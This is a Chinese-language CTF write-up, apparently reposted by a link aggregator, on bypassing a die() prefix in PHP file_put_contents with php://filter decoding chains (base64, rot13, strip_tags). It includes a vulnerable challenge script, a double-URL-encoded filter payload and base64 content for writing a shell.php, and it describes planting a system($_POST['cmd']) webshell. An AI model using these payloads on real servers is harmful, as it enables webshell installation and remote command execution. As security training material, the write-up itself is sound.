

利用php伪协议绕过die()
source link: https://antipassion.github.io/2021/10/31/%E5%88%A9%E7%94%A8php%E4%BC%AA%E5%8D%8F%E8%AE%AE%E7%BB%95%E8%BF%87die/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

利用php伪协议绕过die()
file_put_content写入文件遇到exit() 、die() 情况分类
file_put_contents($filename,"<?php exit();".$contnet)
file_put_contents($content,"<?php die()".$contnet);
file_put_contents($filename,$contnet.'\nxxxxxx');
此处我们可以利用php://filter协议,将文件内容中的die或exit解码掉,以便执行后方的其他语句。
文件名、内容皆可控
base64编码绕过
利用base64编码解码,将exit die解码为乱码,将恶意代码解码还原。
2、rot13编码绕过

原理与base64解码绕过一致,将die解码为不可识别语句,但此方法需要服务器未开启短标签功能,若开启,就会被解析,后方的代码便会报错失去效果。
本地环境报错。
过滤器编码套娃使用
利用过滤器嵌套过滤器,使得写入的内容层层解密,最后写入我们预期的代码。
strip_tags|base64-decode去除标签后解密base64

?filename=php://filter/string.strip_tags|convert.base64-decode/resource=shell.php

?contnet=?>PD9waHAgcGhwaW5mbygpOyA/Pg==
但此方法在php7环境上会由于string.strip_tags的问题发生错误,从而导致无法写入shell,但在php5的环境下不会受此影响.
测试demo ctfshow web入门87:
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$content = $_POST['content'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);
}else{
highlight_file(__FILE__);
}
此处题目利用file_put_content写文件,并过滤了php、data等关键词,但由于存在urldecode函数,我们可以使用二次url编码绕过;内容处,于文件首写入die(),我们需要绕过die才可执行任意命令。
利用php://filter/writ=convert.base64-decode/resource=shell.php 伪协议将即将写入的内容base64解码,将<?php die(xxx);?>解码为无意义的乱码,使得php无法识别,再将base64编码后的<?php system($_POST['cmd']);?>写入以便执行系统命令。
需要注意的是,由于base64_decode识别机制类似于下方代码,只会识别64个可打印字符
<?php
$_GET['txt'] = preg_replace('|[^a-z0-9A-Z+/]|s', '', $_GET['txt']);
base64_decode($_GET['txt']);
而在<?php die('大佬别秀了');?>中,base64_decode会将其他字符略去,只对php die进行解码操作,同时,base64编码4位一组,需在恶意代码前添加两个字符用于解码,用于避免恶意代码解码错误。
payload:

?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%37%33%25%36%38%25%36%35%25%36%43%25%36%43%25%32%45%25%37%30%25%36%38%25%37%30
POST:content=aaPD9waHAgcGhwaW5mbygpOyA/Pg==
参考文章:
https://xz.aliyun.com/t/8163#toc-3
https://www.leavesongs.com/PENETRATION/php-filter-magic.html
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK